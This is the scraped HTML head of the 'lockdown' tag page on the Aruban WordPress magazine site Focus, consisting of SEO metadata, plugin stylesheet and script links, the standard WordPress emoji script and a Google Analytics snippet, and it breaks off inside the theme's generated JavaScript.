

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/index.php/tag/lockdown/
body_size: 24895
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://focus.aw/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>lockdown - Focus</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://focus.aw/index.php/tag/lockdown/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/focus.aw\/tag\/lockdown\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","position":1,"name":"Home","item":"https:\/\/focus.aw","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/tag\/lockdown\/#listItem","name":"lockdown"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/tag\/lockdown\/#listItem","position":2,"name":"lockdown","previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/focus.aw\/tag\/lockdown\/#collectionpage","url":"https:\/\/focus.aw\/tag\/lockdown\/#collectionpage","name":"lockdown - Focus","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/focus.aw\/#website"},"breadcrumb":{"@id":"https:\/\/focus.aw\/tag\/lockdown\/#collectionpage"}},{"@type":"Organization","@id":"https:\/\/focus.aw\/#organization","name":"Focus","description":"Magazine Aruba","url":"https:\/\/focus.aw\/"},{"@type":"WebSite","@id":"https:\/\/focus.aw\/#website","url":"https:\/\/focus.aw\/","name":"Focus","description":"Magazine Aruba","inLanguage":"en-US","publisher":{"@id":"https:\/\/focus.aw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://focus.aw/wp-content/uploads/2024/09/focus-logo-favicon-2.png"><link rel='dns-prefetch' href='//widget.tagembed.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Feed" href="https://focus.aw/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Comments Feed" href="https://focus.aw/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; lockdown Tag Feed" href="https://focus.aw/index.php/tag/lockdown/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/focus.aw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1762812973' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1762812973' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://focus.aw/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://focus.aw/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://focus.aw/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://focus.aw/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1762813642' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='formcraft-common-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://focus.aw/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://focus.aw/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Cardo%3A400%2C600%7CWork+Sans%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//focus.aw/wp-content/uploads/pum/pum-site-styles.css?generated=1765293933&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://focus.aw/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://focus.aw/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://focus.aw/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://focus.aw/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","security":"ca1afcf6b1","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.9.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://focus.aw/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://focus.aw/index.php/wp-json/wp/v2/tags/1338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://focus.aw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XVSSHF6KZ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-9XVSSHF6KZ');
		</script>

	<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/focus.aw\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
